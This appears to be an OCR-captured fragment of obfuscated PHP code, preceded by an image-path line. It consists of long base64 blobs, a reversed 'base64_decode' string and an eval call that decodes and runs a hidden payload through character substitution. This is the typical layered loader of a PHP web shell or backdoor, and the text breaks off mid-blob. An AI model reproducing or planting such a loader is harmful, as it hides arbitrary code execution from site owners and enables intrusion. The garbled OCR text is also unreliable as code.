
TWxnSXFhL1tlZHsKYkI9WmpmL0pxWldKNE44VUdYYVou
CnQKaEJdY0dYZlVxZT1DLmwvSnFhPls2TEIwc2E+CmJC
PVFrWGZRYmY9UElCM2JJUy9Rc3ttZU9OLlFxTEIKYkI9
SjRaLko0L1MKY1JPVUdhN1JjVT12MkE9WmhOQVJPODkw
NEtmCmNSYlFxTkwyL2VrCmJCKwpjTnBKL2Q8UmhYLltN
bDdXLmxdY2dOOUpHU312R1hBW3NdOFI2WE5Sc1guQ009
L1I2e2dRNmVmCmNOfUpzN0lOaFo5MDRJZgpjTnBRcWQv
MDRON1FxQTdXLmxdYz1CM04vTFcnOyRfX25Tbj16PXoo
JF9fMiwiRi9jWG5BR0RiXTlLSExmfQozb1RPciA9PFBp
eElsU3l2TU5hZ1E0alVXNT43WUIwa21xdHB7OENaMXVl
czZ3emgyRWQuW0pSIiwiPnkvNmRVWVg0RWN1aVduPTNH
SW9LW2x4LkFmandGT31tcGdQczxESjI3XVFaU2FlSHZr
MQpyME04Umgge0N6NXRUQkxxTmI5Iik7JF9fOVNuPXp6
TWMoIk05TzJNOV9VW01uZTwiKTtNY2VXKCckX19SUyRf
XzkoIiRfX24iKTsnKTskX19SPlM+bj16X3pNWldlMk0o
IlxSVVVcUlVMXFJVayIsPiJCP1ouWiIsPiRfX1IpOyRf
X1I+Uz5uPXpfek1aV2UyTSgiXFJVW1xSVVBcUlVNIiw+
Ij9pIiw+JF9fUik7TWNlVygnP2knPlg+JF9fUj5YPidC
P1ouWj4nKTtsTWNlVygnP2knPlg+PQpjVC5bNE44VUdB
PVtHe2ZVcWV0Y00oJzk5MWZMZWVmPGFma2ZMVUFlMTA8
W2thTTlhTGVlMls8Jyk+WD4nQj9aLlo+Jyk7Pj9p'
;
$_
D
=strrev(
'edoced_46esab'
);
eval
(
$_D
(
'JF9YPWJh
c2U2NF9kZWNvZGUoJF9YKTskX1g9c3RydHIoJF9YLCdT
Z1BPOVlaV0ZLbXF5ZnhjakxKUnp1TTV2TnRzMWIue0I0
bkNdaS8yRGwwRWhlQQpbZDg9UXA+VlhvIEh9NkdJdzdr